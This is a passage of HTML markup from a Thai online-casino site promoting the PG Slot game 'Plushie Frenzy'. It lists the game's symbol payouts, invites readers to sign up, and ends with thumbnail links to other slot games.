และมีอัตราการชนะสูงสุด x10000 ยิ่งเดิมพันมากยิ่งได้รับเงินรางวัลมาก ทดลองเล่นเลย</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-44d6e37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44d6e37" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f4f55e" data-id="3f4f55e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-46b527a elementor-widget elementor-widget-text-editor" data-id="46b527a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;">รายละเอียดเกม Plushie Frenzy เกมสล็อต SLOT PG</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-edc917a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edc917a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38886a5" data-id="38886a5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-014d668 elementor-widget elementor-widget-text-editor" data-id="014d668" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4816" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ.png" alt="Plushie Frenzy PG Slot UFABET เข้าสู่ระบบ" width="450" height="800" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ.png 352w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ-34x60.png 34w" sizes="(max-width: 450px) 100vw, 450px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-4816" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20800%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ.png" alt="Plushie Frenzy PG Slot UFABET เข้าสู่ระบบ" width="450" height="800" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ.png 352w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET-เข้าสู่ระบบ-34x60.png 34w" data-sizes="(max-width: 450px) 100vw, 450px" /> <noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4819" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท.png" alt="Plushie Frenzy PG Slot ยูฟ่าเบท" width="450" height="797" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท.png 353w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท-34x60.png 34w" sizes="(max-width: 450px) 100vw, 450px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-4819" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20797%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท.png" alt="Plushie Frenzy PG Slot ยูฟ่าเบท" width="450" height="797" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท.png 353w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟ่าเบท-34x60.png 34w" data-sizes="(max-width: 450px) 100vw, 450px" /> <noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4818" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168.png" alt="Plushie Frenzy PG Slot ยูฟา 168" width="450" height="790" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168.png 355w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168-171x300.png 171w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168-34x60.png 34w" sizes="(max-width: 450px) 100vw, 450px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-4818" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20790%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168.png" alt="Plushie Frenzy PG Slot ยูฟา 168" width="450" height="790" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168.png 355w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168-171x300.png 171w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-ยูฟา-168-34x60.png 34w" data-sizes="(max-width: 450px) 100vw, 450px" /> <noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4815" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369.png" alt="Plushie Frenzy PG Slot UFABET369" width="450" height="797" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369.png 354w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369-34x60.png 34w" sizes="(max-width: 450px) 100vw, 450px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-4815" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20797%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369.png" alt="Plushie Frenzy PG Slot UFABET369" width="450" height="797" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369.png 354w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369-169x300.png 169w, https://ufabet-pg.com/wp-content/uploads/2022/09/Plushie-Frenzy-PG-Slot-UFABET369-34x60.png 34w" data-sizes="(max-width: 450px) 100vw, 450px" /></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8d93a8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d93a8c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69d76b4" data-id="69d76b4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f99b325 elementor-widget elementor-widget-text-editor" data-id="f99b325" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>เกมสล็อตคีบตุ๊กตา เป็นอีกหนึ่งเกมที่ได้รับความนิยมจากเหล่านักเดิมพันเป็นอย่างมาก เป็นเกมดังจากค่าย <a href="https://ufabet-pg.com/pg-slot/" data-wpel-link="internal">SLOT PG</a>  ที่เล่นง่ายเเละโบนัสเงินรางวัลแตกง่าย เป็นอีกหนึ่งเกมที่ทำเงินให้กับผู้เล่นเป็นจำนวนมาก เป็นเกม<a href="https://ufabet-pg.com/" data-wpel-link="internal">สล็อต เว็บตรง</a> ที่มีอัตราการจ่ายเงินรางวัลสูง ภายในเกมยังมีตัวช่วยและฟีเจอร์ต่างๆที่จะช่วยให้ท่านได้รับเงินรางวัลง่ายขึ้น  สมัครมาชิดเเละทดลองเล่นเลยที่ <a href="https://ufabet-pg.com/" data-wpel-link="internal"> <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ufa365 info เข้าสู่ระบบ&quot;}" data-sheets-userformat="{&quot;2&quot;:765,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;12&quot;:0}">ufa365 info เข้าสู่ระบบ </span></a> อัตราการจ่ายเงินรางวัลของเกมนี้ก็มีดังต่อไปนี้ มีสัญลักษณ์ Scatter รูป เครื่องคีบตุ๊กตา ถ้าหากสุ่มได้ ตามที่กำหนดจะเข้าสู่โหมดฟรีสปินหมุนฟรี  , สัญลักษณ์ Wild เป็นรูป  ยูนิคอน ใช้แทนได้ทุกสัญลักษณ์ในเกม ( ยกเว้นสัญลักษณ์ Scatter ) และจ่ายเงินรางวัลสูงสุด 1,500 เท่า , สัญลักษณ์รูป สิงโต  จ่ายเงินรางวัลสูงสุด 500 , สัญลักษณ์รูป เสือ จ่ายเงินรางวัลสูงสุด 400 , สัญลักษณ์รูป หมู จ่ายเงินรางวัลสูงสุด 300 , สัญลักษณ์รูป นกเพนกวิน จ่ายเงินรางวัลสูงสุด 200 , สัญลักษณ์รูป กบ จ่ายเงินรางวัลสูงสุด 150 , สัญลักษณ์รูป หนู จ่ายเงินรางวัลสูงสุด 100 , สัญลักษณ์รูป A , จ่ายเงินรางวัลสูงสุด 60 ,  สัญลักษณ์รูป K จ่ายเงินรางวัลสูงสุด 50 ,  สัญลักษณ์รูป Q , J จ่ายเงินรางวัลสูงสุด 40 </p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-81f502b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81f502b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc813e" data-id="8cc813e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9eb1b16 elementor-widget elementor-widget-text-editor" data-id="9eb1b16" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4 style="text-align: center;">เกมอื่นๆ จากค่าย PG SLOT</h4></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-43d3083 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43d3083" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9770fc3" data-id="9770fc3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e20a981 elementor-widget elementor-widget-shortcode" data-id="e20a981" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgloadmore" id="pt-cv-view-aa2c02asio"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="6"><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="16507"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/alchemy-gold/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET.png" class="pt-cv-thumbnail img-none" alt="Alchemy Gold PGSLOT UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Alchemy Gold PGSLOT UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/10/Alchemy-Gold-PGSLOT-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/alchemy-gold/" class="_self cvplbd" target="_self" data-wpel-link="internal">Alchemy Gold</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="8320"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/baccarat-deluxe/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet.png" class="pt-cv-thumbnail img-none" alt="Baccarat Deluxe Pg slot ufabet" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet.png" class="lazyload pt-cv-thumbnail img-none" alt="Baccarat Deluxe Pg slot ufabet" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Baccarat-Deluxe-Pg-slot-ufabet-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/baccarat-deluxe/" class="_self cvplbd" target="_self" data-wpel-link="internal">Baccarat Deluxe</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7991"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/guardians-of-ice-fire/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-300x300.png" class="pt-cv-thumbnail img-none" alt="Guardians of Ice &amp; Fire PG SLOT UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-300x300.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-60x60.png 60w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-300x300.png" class="lazyload pt-cv-thumbnail img-none" alt="Guardians of Ice &amp; Fire PG SLOT UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-300x300.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET-60x60.png 60w, https://ufabet-pg.com/wp-content/uploads/2022/09/Guardians-of-Ice-Fire-PG-SLOT-UFABET.png 512w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/guardians-of-ice-fire/" class="_self cvplbd" target="_self" data-wpel-link="internal">Guardians of Ice &#038; Fire</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7992"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/fortune-ox/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-300x300.jpg" class="pt-cv-thumbnail img-none" alt="Fortune Ox PG SLOT UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-300x300.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-150x150.jpg 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-768x768.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-60x60.jpg 60w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-300x300.jpg" class="lazyload pt-cv-thumbnail img-none" alt="Fortune Ox PG SLOT UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-300x300.jpg 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-150x150.jpg 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-768x768.jpg 768w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET-60x60.jpg 60w, https://ufabet-pg.com/wp-content/uploads/2022/09/Fortune-Ox-PG-SLOT-UFABET.jpg 1024w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/fortune-ox/" class="_self cvplbd" target="_self" data-wpel-link="internal">Fortune Ox</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7631"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/majestic-treasures/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET.png" class="pt-cv-thumbnail img-none" alt="Majestic Treasures สล็อต พีจี UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Majestic Treasures สล็อต พีจี UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Majestic-Treasures-สล็อต-พีจี-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/majestic-treasures/" class="_self cvplbd" target="_self" data-wpel-link="internal">Majestic Treasures</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7632"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/ways-of-the-qilin/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่.png" class="pt-cv-thumbnail img-none" alt="Ways of the Qilin พีจี สล็อต UFABET เว็บแม่" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่.png" class="lazyload pt-cv-thumbnail img-none" alt="Ways of the Qilin พีจี สล็อต UFABET เว็บแม่" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Ways-of-the-Qilin-พีจี-สล็อต-UFABET-เว็บแม่-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/ways-of-the-qilin/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ways of the Qilin</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7252"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/lucky-neko/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="156" height="156" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET.png" class="pt-cv-thumbnail img-none" alt="Lucky Neko PG Slot UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET-60x60.png 60w" sizes="(max-width: 156px) 100vw, 156px" /></noscript><img loading="lazy" decoding="async" width="156" height="156" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20156%20156%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET.png" class="lazyload pt-cv-thumbnail img-none" alt="Lucky Neko PG Slot UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET.png 156w, https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Lucky-Neko-PG-Slot-UFABET-60x60.png 60w" data-sizes="(max-width: 156px) 100vw, 156px" /></a><h5 class="pt-cv-title"><a href="https://ufabet-pg.com/pg-slot/lucky-neko/" class="_self cvplbd" target="_self" data-wpel-link="internal">Lucky Neko</a></h5></div></div><div class="col-md-2 col-sm-4 col-xs-4 pt-cv-content-item pt-cv-1-col"  data-pid="7243"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/pg-slot/jurassic-kingdom/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-300x300.png" class="pt-cv-thumbnail img-none" alt="Jurassic Kingdom PG SLOT UFABET" srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-300x300.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-768x768.png 768w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296-60x60.png 60w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296.png 156w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-300x300.png" class="lazyload pt-cv-thumbnail img-none" alt="Jurassic Kingdom PG SLOT UFABET" data-srcset="https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-300x300.png 300w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296-150x150.png 150w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-768x768.png 768w, https://ufabet-pg.com/wp-content/uploads/2022/09/Jurassic-Kingdom-PG-SLOT-UFABET-e1663654427296-60x60.png 60w, 